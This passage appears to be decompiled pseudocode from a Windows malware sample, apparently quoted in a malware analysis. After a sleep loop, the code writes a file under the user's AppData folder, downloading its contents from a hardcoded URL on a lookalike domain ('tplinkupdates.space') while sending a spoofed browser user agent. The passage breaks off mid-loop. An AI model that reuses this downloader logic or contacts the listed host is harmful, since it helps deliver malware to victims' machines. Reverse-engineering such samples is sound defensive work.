 do
{
  Sleep(0x3CAu);
  --v1;
}
while ( v1 );
v2 = sub_10010E39("APPDATA");
sub_10001830(byte_1004CA80, "%s\\mscx01102%", v2);// C:\Users\guy\AppData\Roaming\mscx01102
while ( 1 )
{
  v11 = xmmword_1004958C;                    // http://firm.tplinkupdates.space/8ujdfuyer8d8f7d98jreerje
  v12 = xmmword_1004959C;
  v15 = 0;
  v13 = xmmword_100495AC;
  v14 = qword_100495BC;
  v3 = InternetOpenA(
         "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10136",
         0,
         0,
         0,
         0);
  v4 = InternetOpenUrlA(v3, &v11, 0, 0, 0, 0);
  for ( i = fopen(byte_1004CA80, "wb"); InternetReadFile(v4, &v10, 0x62u, &v9); *(&v17 + v9 - 184) = 0 )
  {
    if ( !v9 )
      break;
    fwrite(&v10, 1u, v9, i);
    if ( v9 >= 0x63 )
    {
      __report_rangecheckfailure();
      JUMPOUT(*algn_100017FD);
    }
  }
  fclose(i);